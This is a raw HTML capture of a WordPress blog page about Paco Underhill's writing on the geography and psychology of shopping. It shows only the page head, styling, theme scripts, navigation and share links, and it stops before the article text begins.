

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsbiztime.com/the-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill/
body_size: 13454
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The Author Of Why We Buy On The Geography Of Shopping By Paco Underhill - Newsbiztime.com</title><link rel="preload" as="image" imagesrcset="https://newsbiztime.com/wp-content/uploads/2023/11/The-Author-Of-Why-We-Buy-On-The-Geography-Of-Shopping-By-Paco-Underhill.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="In his book Call of the Mall, Paco Underhill, the author of Why We Buy, explores the psychology of shopping and the design of shopping malls. He argues that"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://newsbiztime.com/the-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Author Of Why We Buy On The Geography Of Shopping By Paco Underhill - Newsbiztime.com" />
<meta property="og:description" content="In his book Call of the Mall, Paco Underhill, the author of Why We Buy, explores the psychology of shopping and the design of shopping malls. He argues that" />
<meta property="og:url" content="https://newsbiztime.com/the-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill/" />
<meta property="og:site_name" content="Newsbiztime.com" />
<meta property="article:section" content="Fashion" />
<meta property="og:image" content="https://newsbiztime.com/wp-content/uploads/2023/11/The-Author-Of-Why-We-Buy-On-The-Geography-Of-Shopping-By-Paco-Underhill.jpg" />
<meta property="og:image:secure_url" content="https://newsbiztime.com/wp-content/uploads/2023/11/The-Author-Of-Why-We-Buy-On-The-Geography-Of-Shopping-By-Paco-Underhill.jpg" />
<meta property="og:image:width" content="451" />
<meta property="og:image:height" content="254" />
<meta property="og:image:alt" content="The Author Of Why We Buy On The Geography Of Shopping By Paco Underhill" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-01T11:15:23+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Author Of Why We Buy On The Geography Of Shopping By Paco Underhill - Newsbiztime.com" />
<meta name="twitter:description" content="In his book Call of the Mall, Paco Underhill, the author of Why We Buy, explores the psychology of shopping and the design of shopping malls. He argues that" />
<meta name="twitter:site" content="@Vincent" />
<meta name="twitter:creator" content="@Vincent" />
<meta name="twitter:image" content="https://newsbiztime.com/wp-content/uploads/2023/11/The-Author-Of-Why-We-Buy-On-The-Geography-Of-Shopping-By-Paco-Underhill.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Vincent" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsbiztime.com/#person","name":"newsbiztime.com","sameAs":["https://twitter.com/Vincent"]},{"@type":"WebSite","@id":"https://newsbiztime.com/#website","url":"https://newsbiztime.com","name":"newsbiztime.com","publisher":{"@id":"https://newsbiztime.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://newsbiztime.com/wp-content/uploads/2023/11/The-Author-Of-Why-We-Buy-On-The-Geography-Of-Shopping-By-Paco-Underhill.jpg","url":"https://newsbiztime.com/wp-content/uploads/2023/11/The-Author-Of-Why-We-Buy-On-The-Geography-Of-Shopping-By-Paco-Underhill.jpg","width":"451","height":"254","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://newsbiztime.com/the-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill/#webpage","url":"https://newsbiztime.com/the-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill/","name":"The Author Of Why We Buy On The Geography Of Shopping By Paco Underhill - Newsbiztime.com","datePublished":"2023-11-01T11:15:23+06:00","dateModified":"2023-11-01T11:15:23+06:00","isPartOf":{"@id":"https://newsbiztime.com/#website"},"primaryImageOfPage":{"@id":"https://newsbiztime.com/wp-content/uploads/2023/11/The-Author-Of-Why-We-Buy-On-The-Geography-Of-Shopping-By-Paco-Underhill.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://newsbiztime.com/author/vincent/","name":"Vincent","url":"https://newsbiztime.com/author/vincent/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Vincent","inLanguage":"en-US"},"sameAs":["https://newsbiztime.com"]},{"@type":"BlogPosting","headline":"The Author Of Why We Buy On The Geography Of Shopping By Paco Underhill - Newsbiztime.com","datePublished":"2023-11-01T11:15:23+06:00","dateModified":"2023-11-01T11:15:23+06:00","articleSection":"Fashion","author":{"@id":"https://newsbiztime.com/author/vincent/","name":"Vincent"},"publisher":{"@id":"https://newsbiztime.com/#person"},"description":"In his book Call of the Mall, Paco Underhill, the author of Why We Buy, explores the psychology of shopping and the design of shopping malls. He argues that","name":"The Author Of Why We Buy On The Geography Of Shopping By Paco Underhill - Newsbiztime.com","@id":"https://newsbiztime.com/the-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill/#richSnippet","isPartOf":{"@id":"https://newsbiztime.com/the-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill/#webpage"},"image":{"@id":"https://newsbiztime.com/wp-content/uploads/2023/11/The-Author-Of-Why-We-Buy-On-The-Geography-Of-Shopping-By-Paco-Underhill.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://newsbiztime.com/the-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Feed" href="https://newsbiztime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Comments Feed" href="https://newsbiztime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; The Author Of Why We Buy On The Geography Of Shopping By Paco Underhill Comments Feed" href="https://newsbiztime.com/the-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Fthe-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Fthe-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsbiztime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newsbiztime.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsbiztime.com/wp-json/wp/v2/posts/5511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsbiztime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsbiztime.com/?p=5511' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-180x180.png" />
<meta name="msapplication-TileImage" content="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-5511 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-14 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-11532">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" class="logo-image" alt="Newsbiztime.com" width="230" height="77"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-header-menu" class="menu"><li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11522"><a href="https://newsbiztime.com/">Home</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-11902"><a href="https://newsbiztime.com/business/">Business</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-11901"><a href="https://newsbiztime.com/automotive/">Automotive</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-11903"><a href="https://newsbiztime.com/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-11904"><a href="https://newsbiztime.com/education/">Education</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-11905"><a href="https://newsbiztime.com/entertainment/">Entertainment</a></li>
<li id="menu-item-11906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-11906"><a href="https://newsbiztime.com/fashion/">Fashion</a></li>
<li id="menu-item-11907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-11907"><a href="https://newsbiztime.com/featured/">Featured</a></li>
<li id="menu-item-11908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-11908"><a href="https://newsbiztime.com/food/">Food</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://newsbiztime.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://newsbiztime.com/fashion/"><span>Fashion</span></a></span><span class="delim">&raquo;</span><span class="current">The Author Of Why We Buy On The Geography Of Shopping By Paco Underhill</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://newsbiztime.com/fashion/" class="category term-color-14" rel="category">Fashion</a>
					</span>
					</div><h1 class="is-title post-title">The Author Of Why We Buy On The Geography Of Shopping By Paco Underhill</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Vincent' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-11-01T11:15:23+06:00">November 1, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://newsbiztime.com/the-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fthe-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fthe-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill%2F&#038;text=The%20Author%20Of%20Why%20We%20Buy%20On%20The%20Geography%20Of%20Shopping%20By%20Paco%20Underhill" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fthe-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F11%2FThe-Author-Of-Why-We-Buy-On-The-Geography-Of-Shopping-By-Paco-Underhill.jpg&#038;description=The%20Author%20Of%20Why%20We%20Buy%20On%20The%20Geography%20Of%20Shopping%20By%20Paco%20Underhill" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Fthe-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Fthe-author-of-why-we-buy-on-the-geography-of-shopping-by-paco-underhill%2F&#038;name=The%20Author%20Of%20Why%20We%20Buy%20On%20The%20Geography%20Of%20Shopping%20By%20Paco%20Underhill" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
